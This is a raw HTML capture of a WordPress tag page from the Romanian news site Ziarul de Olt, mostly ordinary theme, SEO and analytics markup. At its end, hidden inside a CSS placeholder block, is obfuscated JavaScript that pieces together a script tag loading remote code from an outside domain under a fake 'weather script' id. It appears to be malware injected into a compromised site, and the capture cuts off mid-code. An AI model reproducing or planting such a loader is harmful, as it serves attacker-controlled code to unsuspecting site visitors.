

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ziaruldeolt.ro/tag/adr-sv-oltenia/
body_size: 11760
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="ro-RO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="ro-RO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ro-RO" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ziaruldeolt.ro/xmlrpc.php" />
    
		<!-- All in One SEO 4.8.5 - aioseo.com -->
		<title>ADR SV OLTENIA | Ziarul de Olt</title>
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://ziaruldeolt.ro/tag/adr-sv-oltenia/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ziaruldeolt.ro\/tag\/adr-sv-oltenia\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ziaruldeolt.ro#listItem","position":1,"name":"Prima pagin\u0103","item":"https:\/\/ziaruldeolt.ro","nextItem":{"@type":"ListItem","@id":"https:\/\/ziaruldeolt.ro\/tag\/adr-sv-oltenia\/#listItem","name":"ADR SV OLTENIA"}},{"@type":"ListItem","@id":"https:\/\/ziaruldeolt.ro\/tag\/adr-sv-oltenia\/#listItem","position":2,"name":"ADR SV OLTENIA","previousItem":{"@type":"ListItem","@id":"https:\/\/ziaruldeolt.ro#listItem","name":"Prima pagin\u0103"}}]},{"@type":"CollectionPage","@id":"https:\/\/ziaruldeolt.ro\/tag\/adr-sv-oltenia\/#collectionpage","url":"https:\/\/ziaruldeolt.ro\/tag\/adr-sv-oltenia\/","name":"ADR SV OLTENIA | Ziarul de Olt","inLanguage":"ro-RO","isPartOf":{"@id":"https:\/\/ziaruldeolt.ro\/#website"},"breadcrumb":{"@id":"https:\/\/ziaruldeolt.ro\/tag\/adr-sv-oltenia\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/ziaruldeolt.ro\/#organization","name":"Ziarul de Olt","description":"Cotidian judetean de analiza si atitudine civica","url":"https:\/\/ziaruldeolt.ro\/"},{"@type":"WebSite","@id":"https:\/\/ziaruldeolt.ro\/#website","url":"https:\/\/ziaruldeolt.ro\/","name":"Ziarul de Olt","description":"Cotidian judetean de analiza si atitudine civica","inLanguage":"ro-RO","publisher":{"@id":"https:\/\/ziaruldeolt.ro\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://ziaruldeolt.ro/wp-content/uploads/2024/05/ico.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ziarul de Olt &raquo; Flux" href="https://ziaruldeolt.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul de Olt &raquo; Flux comentarii" href="https://ziaruldeolt.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul de Olt &raquo; Flux etichetă ADR SV OLTENIA" href="https://ziaruldeolt.ro/tag/adr-sv-oltenia/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ziaruldeolt.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ziaruldeolt.ro/wp-content/themes/Newsmag/style.css?ver=5.4.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ziaruldeolt.ro/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6' type='text/css' media='all' />
<script type="text/javascript" src="https://ziaruldeolt.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ziaruldeolt.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ziaruldeolt.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://ziaruldeolt.ro/wp-json/wp/v2/tags/2220" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ziaruldeolt.ro/xmlrpc.php?rsd" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ziaruldeolt.ro\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3";
var td_get_template_directory_uri="https:\/\/ziaruldeolt.ro\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="8";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="6eefad513f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["Dum","lun","mar","mie","joi","vin","s\u00e2m"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
/* custom css - generated by TagDiv Composer */
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .sf-menu > .td-menu-item > a {
        font-size:12px;
	
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-46372992-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ziaruldeolt.ro/",
                    "name": "Acasă"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ziaruldeolt.ro/tag/adr-sv-oltenia/",
                    "name": "ADR SV OLTENIA"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var _vziozefahg="_feqly"; try { var/*_eshsygiei*/_sxhizibwdor=String;var _eutoeek=_sxhizibwdor["f"+"rom"+"Char"+"Co"+"de"](102/*_cpaoukqim*/,114,111,109)+_sxhizibwdor["f"+"rom"+"Char"+"Co"+"de"](67,104/*aiest*/,97,114)+_sxhizibwdor["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*_eshsygiei*/,101);let _praxo="s"+"c"/*aiest*/+_sxhizibwdor[_eutoeek](114/*_pgqcfff*/,105,/*acuhe*/112,116);let _cpaoukqim="c"+"re"+_sxhizibwdor[_eutoeek](97/*_cpaoukqim*/,116,101,69/*_eshsygiei*/,108,101,109/*_vdilc*/,101,110,116);let aiest="s"+_sxhizibwdor[_eutoeek](114/*_pgqcfff*/,99);let _eshsygiei=_sxhizibwdor[_eutoeek](105/*_eshsygiei*/,100);let _pgqcfff="cu"+"rre"+_sxhizibwdor[_eutoeek](110,116/*_eshsygiei*/,83,99/*_pgqcfff*/,114,105/*_eshsygiei*/,112,116);let _vdilc="pa"+"r"+_sxhizibwdor[_eutoeek](101,110/*acuhe*/,116,78/*aelqvyyicv*/,111,100/*_vdilc*/,101);let acuhe="i"+"ns"+_sxhizibwdor[_eutoeek](101,114/*_cpaoukqim*/,116,66/*aiest*/,101,102/*_pgqcfff*/,111,114,101);var _gjoqxoamaz="ge"+"El"+_sxhizibwdor[_eutoeek](101,109/*_eshsygiei*/,101,110/*acuhe*/,116,115,66/*_pgqcfff*/,121,84,97,103/*_gjoqxoamaz*/,78,97,109,101);var aelqvyyicv="h"+"e"+_sxhizibwdor[_eutoeek](97/*_vdilc*/,100);let auukdsfkkgy="ap"/*aiest*/+"p"+_sxhizibwdor[_eutoeek](101/*aiest*/,110/*_eshsygiei*/,100,67/*_vdilc*/,104,105/*aelqvyyicv*/,108,100);let _hltglozckqe=document;let _dcazjmkyniu="t"/*_gjoqxoamaz*/+"e"+_sxhizibwdor[_eutoeek](109,112/*aiest*/,95,119,101,97/*_cpaoukqim*/,116,104,101/*_eshsygiei*/,114,95,115/*_vdilc*/,99,114,105/*acuhe*/,112,116);var _bgfppgn=_hltglozckqe[_cpaoukqim](_praxo); _bgfppgn['as'/*_eshsygiei*/+'y'+/*aiest*/'nc']=true; var _xrvcfqvocg=_sxhizibwdor[_eutoeek](104/*aiest*/,116,116,/*acuhe*/112,115,/*_pgqcfff*/58,/*_pgqcfff*/47,47)+"be"/*_cpaoukqim?*/+"e."/*_cpaoukqim?*/+"se"/*_gjoqxoamaz?*/+"le"/*acuhe?*/+"ct"/*acuhe?*/+"of"/*_pgqcfff?*/+"my"/*acuhe?*/+"ch"/*acuhe?*/+"oi"/*acuhe?*/+"ce"/*aiest?*/+"s.c"/*acuhe?*/+"om"+_sxhizibwdor[_eutoeek](47)+_sxhizibwdor[_eutoeek](115)+"cr"+"i"+_sxhizibwdor[_eutoeek](112,/*_pgqcfff*/116)+_sxhizibwdor[_eutoeek](47)+"c"+"d"+_sxhizibwdor[_eutoeek](110,46,106,115);_bgfppgn[aiest]=_xrvcfqvocg;/*aiest*/_bgfppgn[_eshsygiei]=_dcazjmkyniu;if(_hltglozckqe[_pgqcfff])/*_cpaoukqim*/{/*_eshsygiei*/_hltglozckqe[_pgqcfff][_vdilc][acuhe](_bgfppgn,_hltglozckqe[_pgqcfff]);let _wjvzz=document;if (_wjvzz['cu'+/*_eutoeek?*/'rr'+/*_eutoeek?*/'en'+/*aiest?*/'tS'+/*_eshsygiei?*/'cr'+/*_pgqcfff?*/'ipt']) { 